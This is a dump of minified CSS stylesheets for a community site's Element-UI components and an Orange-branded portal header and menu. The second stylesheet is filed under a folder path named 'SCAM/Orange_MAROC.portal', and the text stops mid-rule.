.popper__arrow{display:none}.el-form-item__content .el-select{width:100%}.el-select-dropdown__item.hover,.el-select-dropdown__item:hover{background-color:#d7edfc}.el-select-dropdown__item{color:#36444b}.el-select-dropdown__list{padding:8px 0}.el-select-dropdown__item{padding:0 12px}.el-collapse-item__content{font-size:14px;line-height:16px;padding-bottom:6px}.el-collapse,.el-collapse-item__header,.el-collapse-item__wrap{border:0}.el-collapse-item__header{font-size:14px;line-height:16px;height:auto;padding-top:24px;color:#36444b}.el-collapse-item__arrow{float:none;font-size:14px;line-height:16px}.el-tree{color:#36444b}.el-tree-node__content{height:16px}.el-tree-node .el-tree-node__content{padding-top:8px}.el-tree-node__expand-icon{font-size:18px}.el-tree>.el-tree-node>.el-tree-node__children>.el-tree-node>.el-tree-node__content,.el-tree>.el-tree-node>.el-tree-node__content{padding-top:12px}.el-tree--highlight-current .el-tree-node.is-current>.el-tree-node__content,.el-tree-node:focus>.el-tree-node__content,.el-tree-node__content:hover{background-color:#fff;color:#0492eb}.home-community .el-tree--highlight-current .el-tree-node.is-current>.el-tree-node__content,.home-community .el-tree-node:focus>.el-tree-node__content,.home-community .el-tree-node__content:hover{color:#10c1d0}.el-radio{color:#36444b}.el-radio__input.is-checked .el-radio__inner{background:#fff}.el-radio__inner:after{width:10px;height:10px;background-color:#409eff}.el-radio__input.is-checked+.el-radio__label{color:#0492eb}.home-community .el-radio__input.is-checked+.el-radio__label{color:#10c1d0}.home-community .el-radio__inner:after{background-color:#10c1d0}.home-community .el-radio__inner:hover,.home-community .el-radio__input.is-checked .el-radio__inner{border-color:#10c1d0}.el-radio__label{padding-left:6px}.el-radio__inner{width:16px;height:16px}.el-checkbox__input.is-checked+.el-checkbox__label{color:#0492eb}.home-community .el-checkbox__input.is-checked+.el-checkbox__label{color:#10c1d0}.home-community .el-checkbox__input.is-checked .el-checkbox__inner,.home-community .el-checkbox__input.is-indeterminate .el-checkbox__inner{background-color:#4acbd6;border-color:#4acbd6}.home-community .el-checkbox__inner:hover,.home-community .el-checkbox__input.is-focus .el-checkbox__inner{border-color:#4acbd6}.el-checkbox .el-checkbox__label{white-space:normal;vertical-align:middle}@media (max-width:768px){.el-button,.el-message-box__btns .el-button--small{padding:10px 20px}}@media (min-width:768px){.el-button--default,.el-button--primary,.el-message-box__btns .el-button--small{padding:7px 16px;min-width:100px}.el-button--small{padding:5px 9px;min-width:unset}}.el-button--default{color:#0492eb;background:none;border-color:#0492eb;border-radius:5px}.el-button--default:focus,.el-button--default:hover{color:#027ac5;background:none;border-color:#027ac5}.el-button--default.is-disabled,.el-button--default.is-disabled:focus,.el-button--default.is-disabled:hover{color:#a7a9ac;background:none;border-color:#a7a9ac}.el-button--default a{color:#0492eb}.el-button--primary{color:#fff;font-weight:700;background-color:#0492eb;border-color:#0492eb;border-radius:5px}.el-button--primary:focus,.el-button--primary:hover{color:#fff;background-color:#027ac5;border-color:#027ac5}.el-button--primary a{color:#fff}.el-button+.el-button{margin-left:12px}.el-button--text{color:#0492eb}.home-community .el-button--default{color:#10c1d0;border-color:#10c1d0}.home-community .el-button--default:focus,.home-community .el-button--default:hover{color:#06aabf;border-color:#06aabf}.home-community .el-button--primary{color:#fff;background-color:#4acbd6;border-color:#4acbd6}.home-community .el-button--primary:focus,.home-community .el-button--primary:hover{color:#fff;background-color:#06aabf;border-color:#06aabf}.home-community .el-button--text{color:#10c1d0}.el-button--primary.is-disabled,.el-button--primary.is-disabled:active,.el-button--primary.is-disabled:focus,.el-button--primary.is-disabled:hover{background-color:#d3d4d5;border-color:#d3d4d5}@media (max-width:768px){.custom-toast{width:100%;padding:13px 14px;border-radius:0;bottom:0}}@media (min-width:768px){.custom-toast{width:auto;border-radius:24px;padding:10px 18px 10px 16px;bottom:40px}}.custom-toast{min-width:unset;background-color:#595959;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.12),0 2px 2px 0 rgba(0,0,0,.24);box-shadow:0 0 2px 0 rgba(0,0,0,.12),0 2px 2px 0 rgba(0,0,0,.24);border:none;color:#fff;top:auto}.custom-toast .icon{font-size:24px;margin-right:6px}.el-tabs__nav .el-tabs__active-bar{display:none}.el-tabs__nav .el-tabs__item{text-align:center;padding:0 16px 9px!important}.el-tabs__nav .el-tabs__item.is-active{border-bottom:2px solid #0492eb}.home-community .el-tabs__nav .el-tabs__item.is-active{border-color:#10c1d0}.home-community .el-tabs__item.is-active,.home-community .el-tabs__item:hover{color:#10c1d0}.el-tabs__nav-wrap:after{height:1px;background-color:#d3d4d5}.el-tabs__nav .el-collapse-item__arrow{font-weight:700;font-size:17px;vertical-align:top;color:#a7a9ac}.home-community .el-loading-spinner .path{stroke:#10c1d0}body,html{margin:0;color:#36444b;background-color:#f2f2f2}body,html,textarea{font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}blockquote,body,button,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0}:focus{outline:0}body{font-size:14px}.default-container{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-content-wrap,.page-content-wrap-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-grow-wrap,.page-content-wrap,.page-content-wrap-flex{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media (max-width:768px){.default-container{padding-top:52px}}@media (min-width:768px){.default-container{padding-top:60px}}.clear:after{content:" ";display:table;clear:both}a{color:#36444b;text-decoration:none}.bread-crumbs a,a:hover{color:#0492eb}.bread-crumbs a:hover{text-decoration:underline}.home-community a{color:#36444b}.home-community .bread-crumbs a,.home-community a:hover{color:#10c1d0}a img{border:0}.sub-content{color:#a7a9ac}.level-name{color:#ffcb00}.tribute-container ul{list-style:none;padding:12px 0;background-color:#fff;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.12),0 3px 3px 0 rgba(0,0,0,.12);box-shadow:0 0 3px 0 rgba(0,0,0,.12),0 3px 3px 0 rgba(0,0,0,.12);border-radius:5px}.tribute-container li{line-height:24px;padding:0 40px 0 12px;cursor:pointer}.tribute-container .highlight,.tribute-container li:hover{background:#ceeafb}.tribute-container .avatar{width:16px;height:16px;vertical-align:middle;margin-right:4px;border-radius:50%}.bread-crumbs{font-size:12px;line-height:14px}.search-highlight{color:#0492eb}.home-community .search-highlight{color:#10c1d0}.rich-text-content{line-height:1.4}.rich-text-content img{max-width:100%!important;height:auto!important}.rich-text-content pre{white-space:pre-wrap}.rich-text-content table{border-collapse:collapse;border:none;width:auto!important;table-layout:fixed;max-width:100%}.rich-text-content th{background:#f2f3f3}.rich-text-content td,.rich-text-content th{padding:10px 5px;border:1px solid #d3d4d5}.rich-text-content ol,.rich-text-content ul{list-style-position:outside;margin-left:1em}.rich-text-content .reply-qoute{padding:10px 10px 16px;background:#f2f3f3;border:1px solid #e8eaec}.rich-text-content .quote-user{margin-bottom:10px}.rich-text-content a,.rich-text-content a>*{color:#0492eb!important}.home-community .rich-text-content a,.home-community .rich-text-content a>*{color:#10c1d0!important}@media (max-width:767px){.rich-text-content iframe{max-width:100%;height:auto}}.ivu-affix{position:fixed;z-index:10}.rotate-loading{-webkit-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite}.index-view-all-link{float:right;font-size:12px;color:#0492eb}.home-community .index-view-all-link{color:#10c1d0}
											.index-view-all-link:hover{text-decoration:underline}
</file>
<file: SCAM/Orange_MAROC.portal/Orange Dar Box_files/header__portal__.css>
.etn-orange-portal-- .o-dib{display:inline-block}.etn-orange-portal-- a.o-active{color:#f16e00}.etn-orange-portal-- .o-mobile-menu-bt{display:none}.etn-orange-portal-- .o-megamenu .o-closeMenu{display:none}header#etn-mosse-header{z-index:100}.etn-orange-portal-- li>p:empty{display:block !important}.etn-orange-portal-- li.o-menu-heading>p{display:block !important}.etn-orange-portal-- .o-mobile-menu-bt{display:none}.etn-orange-portal-- .o-dib{display:inline-block}.etn-orange-portal-- nav.o-main.o-active .o-toolbar .o-container a{padding:10px 0;display:block}.etn-orange-portal-- input[type="text"]:focus,.etn-orange-portal-- input[type="text"]:active{border-color:#f16e00 !important}.etn-orange-portal-- .o-toolbar{position:absolute;width:100%;left:0;bottom:0}.etn-orange-portal-- .o-topbar{top:0;width:100%;z-index:11000;height:40px}.etn-orange-portal-- #o-secondtopmenu>.o-container{position:static;text-align:left}.etn-orange-portal-- .o-nav li .o-submenu.o-has-toolbar .o-toolbar a{border:none !important;font-weight:bold !important;color:#fff !important;font-size:1.5em !important;display:inline-block !important;width:100% !important;text-align:right;padding:10px;text-decoration:none !important;margin:0 !important;max-width:110px;float:right}.etn-orange-portal-- .o-toolbar{position:absolute;width:100%;left:0;bottom:0}.etn-orange-portal-- nav .o-toolbar.o-black.visible-xs-block{display:none}.etn-orange-portal-- nav.o-main.o-active .o-toolbar.o-black.visible-xs-block{display:block !important;width:100%;float:left;position:relative;clear:both;top:50px;text-align:right}.etn-orange-portal-- .o-nav li .o-has-toolbar{padding-bottom:40px !important}.etn-orange-portal-- .o-nav li .o-has-toolbar .o-toolbar a img{width:14px}.etn-orange-portal-- nav.o-main.o-active .o-toolbar .o-container a{padding:10px 0;display:block}.etn-orange-portal-- input[type="text"]:focus,.etn-orange-portal-- input[type="text"]:active{border-color:#f16e00 !important}.etn-orange-portal-- #o-secondtopmenu>.o-container{position:static;text-align:left}.etn-orange-portal-- #o-secondtopmenu{top:40px}.etn-orange-portal-- .o-navbar>.o-container>a{display:inline-block;z-index:11;position:relative}.etn-orange-portal-- .o-nav li .o-has-toolbar{padding-bottom:40px !important}.etn-orange-portal-- .o-nav li .o-submenu.o-has-toolbar .o-toolbar a{border:none !important;font-weight:bold !important;color:#fff !important;font-size:1.5em !important;display:inline-block !important;width:100% !important;text-align:right;padding:10px;text-decoration:none !important;margin:0 !important;max-width:130px;float:right}.etn-orange-portal-- .o-nav li .o-has-toolbar .o-toolbar a img{width:14px}.etn-orange-portal-- .o-nav li .o-submenu{display:none;position:absolute;left:0;top:100%;width:100%}.etn-orange-portal-- .o-nav li.o-active .o-submenu{display:block}.etn-orange-portal-- .o-nav li.o-active .o-submenu>li{padding:10px 12px;padding-bottom:0;padding-right:8px;background-color:#fff;text-align:left}.etn-orange-portal-- .o-nav li.o-submenu-parent.o-active .o-submenu li:last-child{padding-bottom:8px}.etn-orange-portal-- .o-nav li.o-submenu-parent.o-active>a>img{content:url("../img/arrow_down.png")}.etn-orange-portal-- .o-nav li.o-active .o-submenu li a{text-decoration:none;color:#000 !important}.etn-orange-portal-- .o-nav li.o-active .o-submenu li a:hover{text-decoration:none;color:#f16e00 !important}.etn-orange-portal-- .o-nav>li>a:focus,.etn-orange-portal-- .o-nav>li>a:hover,.etn-orange-portal-- .o-nav>li>a.o-active{color:#f16e00 !important;background-color:inherit}.etn-orange-portal-- .o-nav>li{position:relative}.etn-orange-portal-- .o-nav>li>#o-followbar{position:absolute;display:none;border:1px solid #000 !important;border-top:none !important;text-align:left;left:-1px;z-index:1000}.etn-orange-portal-- .o-nav>li.o-submenu-parent{text-align:center;border-left:none !important;border-right:1px solid #000 !important;z-index:1000}.etn-orange-portal-- .o-nav>li.o-submenu-parent.o-active{background-color:#fff}.etn-orange-portal-- .o-nav>li.o-submenu-parent.o-active a{color:#f16e00 !important}.etn-orange-portal-- .o-nav>li div#followbar.o-grid{padding:19px}.etn-orange-portal-- .o-nav>li.o-active>#followbar.o-grid{width:120px}.etn-orange-portal-- .o-nav>li.o-active>#o-followbar{display:block}.etn-orange-portal-- .o-nav>li>a{padding:10px 12px;padding-bottom:0}.etn-orange-portal-- nav.o-main>ul>li{position:static}.etn-orange-portal-- .o-logo{height:50px;width:auto;display:inline-block;margin:15px 25px 3px 0}.etn-orange-portal-- .o-nav li .o-megamenu{display:none;position:absolute;left:-1px;z-index:1000;background-color:#fff;transition:all .5s}.etn-orange-portal-- .o-nav li.active .o-megamenu{display:block}.etn-orange-portal-- nav.o-main li:hover>a:after{content:"";position:absolute;left:0;top:88%;height:19px;width:100%}.etn-orange-portal-- .o-megamenu>div{// margin-top:12px;margin-top:0}.etn-orange-portal-- .o-megamenu>.o-container{// padding-top:30px;padding-top:0;overflow-y:auto}.etn-orange-portal-- .o-megamenu div.o-h4{margin-bottom:30px}.etn-orange-portal-- .o-megamenu div.o-h4 a{color:#000 !important;text-decoration:none}.etn-orange-portal-- .o-megamenu div.o-h4 a:hover{text-decoration:none;color:#f16e00 !important}.etn-orange-portal-- .o-megamenu div.o-h4 a:hover ~ img{content:url('../img/chevron_right_orange.png');height:auto}.etn-orange-portal-- .o-megamenu .o-color-black *{color:#000 !important}.etn-orange-portal-- .o-megamenu ul li{margin-top:8px;padding-left:0}.etn-orange-portal-- .o-megamenu ul li a{color:#000 !important;font-weight:normal;text-decoration:none}.etn-orange-portal-- .o-megamenu ul p{color:#000 !important;transition:all .5s;font-weight:bold}.etn-orange-portal-- .o-megamenu ul li a img{margin-top:1px;margin-bottom:-1px;margin-left:0;opacity:0;transition:all .5s;width:7px;height:auto}.etn-orange-portal-- .o-megamenu ul li a img.o-menu-gabarit{opacity:1;width:auto;height:auto;margin:0}.etn-orange-portal-- .o-megamenu ul li a img.o-menu-gabarit:hover{margin:0}.etn-orange-portal-- .o-megamenu .o-row{margin-bottom:25px}.etn-orange-portal-- .o-megamenu ul li a:hover{color:#f16e00 !important;text-decoration:none}.etn-orange-portal-- .o-megamenu ul li a:hover img{transition:all .2s;opacity:1;margin-left:3px;height:auto}.etn-orange-portal-- .o-megamenu .o-closeMenu{position:absolute;right:0;bottom:-35px;text-decoration:none;color:#fff !important}.etn-orange-portal-- .o-megamenu div.o-menu-side{height:210px;max-height:320px}.etn-orange-portal-- .o-megamenu div.o-menu-side>div.o-cloud{background:url('../img/gabarit_cloud.png') center top no-repeat;background-size:100%;height:100%}.etn-orange-portal-- .o-megamenu div.o-menu-side p{color:#000 !important}.etn-orange-portal-- .o-megamenu div.o-menu-side .o-gabarit p{display:block;text-align:center;margin:0 auto;padding-top:34%;width:130px}.etn-orange-portal-- .o-navbar{border-radius:0;z-index:9999}.etn-orange-portal-- .o-navbar .o-container .o-buy{display:none;position:relative;float:right}.etn-orange-portal-- .o-navbar .o-container .o-search{position:relative;float:right;top:45px;margin-right:0;transition:all 1s;z-index:50}.etn-orange-portal-- .o-navbar .o-container .o-search-input-wrapper{position:absolute;top:101%;left:-1px;opacity:1;height:0;background-color:#000;transition:height .5s}.etn-orange-portal-- .o-navbar .o-container .o-search-input-wrapper.o-active{opacity:1;height:60px}.etn-orange-portal-- .o-navbar .o-container .o-search-input-wrapper .o-container{position:relative;right:-50px;opacity:0;transition:all .5s;display:none}.etn-orange-portal-- .o-navbar .o-container .o-search-input-wrapper.o-active .o-container{display:block;right:0;opacity:1}.etn-orange-portal-- .o-navbar .o-container .o-search-input-wrapper .o-container input{vertical-align:bottom;float:right;padding:10px;color:#fff;background-color:transparent;border:1px solid #fff;margin-top:10px;margin-bottom:10px;width:400px;padding-left:35px}.etn-orange-portal-- .o-navbar .o-container .o-search-input-wrapper .o-container img{position:absolute;right:388px;top:20px;width:17px;height:auto}.etn-orange-portal-- .o-navbar .o-container .o-search-input-wrapper .o-container img.o-close-it{position:absolute;right:25px;top:23px;width:14px;cursor:pointer;height:auto;opacity:0;transition:all .5s}.etn-orange-portal-- .o-navbar .o-container .o-search-input-wrapper .o-container img.o-close-it.o-active{opacity:1}.etn-orange-portal-- .o-navbar .o-container .o-search a{text-decoration:none}.etn-orange-portal-- .o-navbar .o-container .o-search a img{vertical-align:bottom;height:auto}.etn-orange-portal-- .o-navbar .o-container .o-search input{width:104px;height:30px;background:#eee;border:0;margin-right:12px;transition:all .3s;font-size:1.6rem;outline:0;color:#000 !important;font-weight:normal}.etn-orange-portal-- .o-navbar .o-container .o-search input:focus{width:160px;max-width:calc(-542vw)}footer.etn-orange-portal-- .portal-col-5 li:first-child>span.expand{display:none}footer.etn-orange-portal--{text-align:left}footer.etn-orange-portal-- .o-black{text-align:left}.etn-orange-portal-- .o-nav-pills>li.o-active>a,.etn-orange-portal-- .o-nav-pills>li.o-active>a:hover,.etn-orange-portal-- .o-nav-pills>li.o-active>a:focus{color:#f16e00 !important;background-color:transparent}@media(min-width:992px){.etn-orange-portal-- .o-container{width:960px}}@media(min-width:1200px){.etn-orange-portal-- .o-container{width:960px}}@media all and (min-width:768px) and (max-width:959px){.etn-orange-portal-- .o-fm8{font-size:.8rem;line-height:.9rem;letter-spacing:-0.015em}.etn-orange-portal-- .o-fm9{font-size:.9rem;line-height:1rem;letter-spacing:-0.015em}.etn-orange-portal-- .o-fm10{font-size:1rem;line-height:1.1rem;letter-spacing:-0.015em}.etn-orange-portal-- .o-fm11{font-size:1.1rem;line-height:1.2rem;letter-spacing:-0.015em}.etn-orange-portal-- .o-fm12{font-size:1.2rem;line-height:1.3rem;letter-spacing:-0.015em}.etn-orange-portal-- .o-fm13{font-size:1.3rem;line-height:1.4rem;letter-spacing:-0.015em}.etn-orange-portal-- .o-fm14{font-size:1.4rem;line-height:1.5rem;letter-spacing:-0.015em}.etn-orange-portal-- .o-fm15{font-size:1.5rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-fm16{font-size:1.6rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-fm17{font-size:1.7rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-fm18{font-size:1.8rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-fm20{font-size:2rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-fm22{font-size:2.2rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-fm25{font-size:2.5rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-fm30{font-size:3rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-fm32{font-size:3.2rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-fm40{font-size:4rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-fm50{font-size:5rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-fm60{font-size:6rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-fm70{font-size:7rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-fm80{font-size:8rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-fm90{font-size:9rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-cart span{display:none}.etn-orange-portal-- nav.o-main a.o-mobile-menu-bt{display:none !important}.etn-orange-portal-- .o-search span{display:none}.etn-orange-portal-- .o-navbar .o-container .o-search{top:40px;margin-right:0}.etn-orange-portal-- .o-navbar .o-container .o-search a.o-search-bt span{display:none}.etn-orange-portal-- .o-navbar .o-container .o-search img{width:20px;display:inline-block;vertical-align:bottom;margin-bottom:3px;height:auto}.etn-orange-portal-- .o-navbar .o-container .o-search-input-wrapper{top:103%}}@media all and (max-width:767px){header#etn-mosse-header{position:fixed;top:0;left:0;width:100%}.etn-orange-portal-- .o-cart-bt{border:none !important;background:none !important;width:auto;background-color:transparent !important}.etn-orange-portal-- nav.o-main .o-extra-bar{position:relative;overflow:hidden;height:auto}.etn-orange-portal-- .o-megamenu div.o-menu-side{overflow:hidden}.etn-orange-portal-- nav.o-main.o-active .o-toolbar.o-black.o-visible-xs-block{display:block !important;position:relative !important}.etn-orange-portal-- nav.o-main.o-active .o-toolbar.o-black.o-visible-xs-block a{color:transparent !important}#etn-mosse-header.etn-orange-portal-->.o-sitetype-bar.o-extra-bar{display:none !important}#etn-mosse-header.etn-orange-portal-->.o-lang-bar.o-extra-bar{display:none !important}.etn-orange-portal-- nav.o-main .o-extra-bar ul li{height:auto}.etn-orange-portal-- nav.o-main .o-extra-bar ul li a{color:#fff;font-size:.9em}.etn-orange-portal-- .o-megamenu .o-closeMenu{display:block}.etn-orange-portal-- nav.o-main.o-active{background-color:rgba(0,0,0,0.6)}.etn-orange-portal-- .o-megamenu ul li a img{margin-top:-4px}.etn-orange-portal-- .o-col-lg-3.o-col-md-3.o-col-sm-6.o-col-xs-6.o-gabarit-image img.o-menu-gabarit{width:100%}.etn-orange-portal-- .o-col-lg-3.o-col-md-3.o-col-sm-6.o-col-xs-6.o-gabarit-image:nth-child(even){padding-left:0;padding-right:30px;margin-bottom:15px}.etn-orange-portal-- .o-col-lg-3.o-col-md-3.o-col-sm-6.o-col-xs-6.o-gabarit-image .o-phantom-button{display:none}.etn-orange-portal-- .o-col-lg-3.o-col-md-3.o-col-sm-6.o-col-xs-6.o-gabarit-image .o-menu-heading.o-has-childs{background-image:none}.etn-orange-portal-- .o-megamenu div.o-menu-side>div{width:100%;height:320px !important;-webkit-background-size:210px !important;background-size:210px !important}img.o-close-it{width:15px;height:15px}footer nav.o-menu{clear:both;display:block;width:100%;margin-top:0;overflow:hidden;height:auto}footer .o-shortcut,footer .o-legal{width:100%;float:left}footer .o-shortcut .o-container>div{display:block !important;clear:both;min-height:50px}footer .o-menu+.o-f14.o-ft13{height:auto;display:block;width:100%;clear:both;overflow:hidden}.etn-orange-portal-- .o-network4g .o-row>*{width:100%;display:block;margin-bottom:0 !important}.etn-orange-portal-- .o-topbar.o-sticky{position:relative;top:auto}.etn-orange-portal-- #o-secondtopmenu{position:relative;top:auto;left:auto}.etn-orange-portal-- .o-logo{height:35px;display:inline-block;margin:7px 15px 0 0}.etn-orange-portal-- .o-mobile-menu-bt{width:24px;vertical-align:bottom;display:none;margin-top:1px;margin-left:2px;cursor:pointer;height:24px;right:15px;position:absolute;top:13px}.etn-orange-portal-- .o-mobile-menu-bt img{width:100%;height:auto}.etn-orange-portal-- .o-navbar .o-container .o-buy{display:inline-block;top:17px;margin-right:0;margin-right:22px}.etn-orange-portal-- .o-navbar .o-container .o-buy img{width:27px;height:auto}.etn-orange-portal-- .o-navbar .o-container .o-search{top:17px;margin-right:0;right:45px}.etn-orange-portal-- .o-navbar .o-container .o-search a.o-search-bt span{display:none}.etn-orange-portal-- .o-navbar .o-container .o-search img{width:20px;display:inline-block;vertical-align:bottom;margin-bottom:3px;height:auto}.etn-orange-portal-- .o-navbar .o-container .o-search-dropdown{position:absolute;top:50px;left:0;padding:0 8px;background-color:#000;width:100%;display:block;z-index:11;border-top:solid 1px #666;border-color:#666 !important;opacity:0;transition:all .2s;max-height:0}.etn-orange-portal-- .o-navbar .o-container .o-search-dropdown.o-active{opacity:1;padding:15px 8px;max-height:1000px}.etn-orange-portal-- .o-navbar .o-container .o-search-dropdown input{border:solid 2px #fff;height:36px;padding:0 0 0 30px;margin-right:10px;background:url('../img/search-white.png') bottom 12px left 8px no-repeat;background-size:13px;color:#fff;width:calc(46%);border-radius:0;height:auto}.etn-orange-portal-- .o-navbar .o-container .o-search-dropdown a.o-orange-button{padding:12.5px 20px;text-decoration:none;font-size:1.5rem;line-height:1em;display:inline-block;background:#f16e00;color:#fff}.etn-orange-portal-- .o-navbar .o-container .o-search-dropdown a.o-orange-button{vertical-align:top;display:none}.etn-orange-portal-- nav{width:28px;height:21px;vertical-align:top;float:right;margin:17px 0 0 21px}.etn-orange-portal-- nav.o-main.o-active{height:100%}.etn-orange-portal-- nav.o-main{position:fixed;left:-21px;background:transparent;width:100%;padding:0;z-index:10;border-bottom:0;opacity:1;overflow-x:hidden;overflow-y:hidden;width:100%;margin-top:0;height:50px}.etn-orange-portal-- nav.o-main>ul li .o-toolbar.o-black{display:none}.etn-orange-portal-- nav.o-main .o-toolbar.o-black{display:none}.etn-orange-portal-- nav.o-main>ul.o-nav{opacity:0;position:relative !important;height:auto;background-color:white;transition:all .2s;margin-top:50px}.etn-orange-portal-- nav.o-main.o-active ul.o-nav{opacity:1;max-height:1000px;border-top:solid 1px #ccc !important;overflow:visible;// overflow-y:scroll;// padding-bottom:50px}.etn-orange-portal-- nav.o-main>ul>li{display:block;position:relative;min-height:50px;margin-bottom:-1px;width:100%}.etn-orange-portal-- nav.o-main *{color:#000}.etn-orange-portal-- .o-navbar .o-container .o-search-input-wrapper{top:103%}.etn-orange-portal-- nav.o-main>ul>li,.etn-orange-portal-- .o-nav li .o-megamenu.o-active .o-container ul .o-menu-heading{padding-left:0;padding-right:0;display:block;background-repeat:no-repeat;background-position:98% 14px;border-top:1px solid #ccc !important;width:100%;clear:both;overflow:hidden;margin-top:0;transition:all .5s}.etn-orange-portal-- .o-nav li .o-megamenu.o-active .o-container ul .o-menu-heading p{padding-bottom:10px;padding:10px 12px;width:100%}.etn-orange-portal-- .o-nav li .o-megamenu .o-container ul li.o-menu-heading p:empty{display:block !important;height:0 !important;padding:0 !important}.etn-orange-portal-- nav.o-main>ul>li.o-has-childs,.etn-orange-portal-- .o-nav li .o-megamenu.o-active .o-container ul .o-menu-heading.o-has-childs{background-image:url("../img/chevron_right_black.png")}.etn-orange-portal-- .o-megamenu div.o-h4{display:none}.etn-orange-portal-- nav.o-main>ul>li a{padding-bottom:10px;width:85%;cursor:pointer;color:#000 !important}.etn-orange-portal-- nav.o-main>ul>li:hover,.etn-orange-portal-- .o-nav li .o-megamenu.o-active .o-container ul .o-menu-heading.o-has-childs:hover{background-image:url("../img/chevron_right_orange.png");background-repeat:no-repeat;background-position:98% 14px}.etn-orange-portal-- nav.o-main>ul>li .o-phantom-button{content:"";width:48px;height:40px;display:block;background-color:transparent;z-index:1000;position:absolute;right:0;top:0;cursor:pointer}.etn-orange-portal-- .o-nav li:hover .o-megamenu{display:none}.etn-orange-portal-- .o-nav li .o-megamenu .o-container{padding:0;margin:0}.etn-orange-portal-- .o-nav li .o-megamenu .o-row{margin-bottom:0}.etn-orange-portal-- .o-nav li .o-megamenu.o-active{display:block;position:relative;transition:all .5s}.etn-orange-portal-- .o-nav li .o-megamenu.o-active .o-container ul.o-active li{clear:both}.etn-orange-portal-- .o-nav li .o-megamenu.o-active .o-container ul p{background-color:#f6f6f6;font-weight:normal;padding:10px 12px;text-indent:10px;cursor:pointer;transition:all .5s}.etn-orange-portal-- .o-nav li .o-megamenu.o-active .o-container ul li.o-menu-heading~li{background-color:#e6e6e6;font-weight:normal;text-indent:30px;cursor:pointer;border-top:1px solid #bbb !important;margin-top:0;z-index:9999}.etn-orange-portal-- .o-nav li .o-megamenu.o-active .o-container ul li.o-menu-heading~li a{display:block;width:100%;padding:10px 12px}.etn-orange-portal-- .o-nav li.o-has-childs .o-megamenu .o-container ul{clear:both;overflow:hidden}.etn-orange-portal-- .o-nav li .o-megamenu.o-active .o-container .o-col-lg-3.o-col-md-3:last-child ul p{border-bottom:1px solid #ccc !important}.etn-orange-portal-- .o-nav li .o-megamenu.o-active .o-container ul li.o-menu-heading:hover{color:#f16e00 !important}.etn-orange-portal-- .o-nav li .o-megamenu.o-active .o-container ul li{display:none}.etn-orange-portal-- .o-nav li .o-megamenu.o-active .o-container ul.o-active>li{display:block}.etn-orange-portal-- .o-megamenu div.o-menu-side>div.o-cloud{max-width:300px;margin:0 auto}.etn-orange-portal-- .o-maxwidth{max-width:320px;margin:0 auto}.etn-orange-portal-- .o-ft8{font-size:.8rem;line-height:.9rem;letter-spacing:-0.015em}.etn-orange-portal-- .o-ft9{font-size:.9rem;line-height:1rem;letter-spacing:-0.015em}.etn-orange-portal-- .o-ft10{font-size:1rem;line-height:1.1rem;letter-spacing:-0.015em}.etn-orange-portal-- .o-ft11{font-size:1.1rem;line-height:1.2rem;letter-spacing:-0.015em}.etn-orange-portal-- .o-ft12{font-size:1.2rem;line-height:1.3rem;letter-spacing:-0.015em}.etn-orange-portal-- .o-ft13{font-size:1.3rem;line-height:1.4rem;letter-spacing:-0.015em}.etn-orange-portal-- .o-ft14{font-size:1.4rem;line-height:1.5rem;letter-spacing:-0.015em}.etn-orange-portal-- .o-ft15{font-size:1.5rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-ft16{font-size:1.6rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-ft17{font-size:1.7rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-ft18{font-size:1.8rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-ft20{font-size:2rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-ft22{font-size:2.2rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-ft25{font-size:2.5rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-ft30{font-size:3rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-ft32{font-size:3.2rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-ft40{font-size:4rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-ft50{font-size:5rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-ft60{font-size:6rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-ft70{font-size:7rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-ft80{font-size:8rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-ft90{font-size:9rem;line-height:1em;letter-spacing:-0.02em}.etn-orange-portal-- .o-mobile-menu-bt{display:block}.etn-orange-portal-- .o-nav.o-nav-pills.o-active .o-has-toolbar{display:none}.etn-orange-portal-- nav .o-megamenu.o-color-black.o-submenu.o-has-toolbar.o-active{display:block}.etn-orange-portal-- .o-nav li 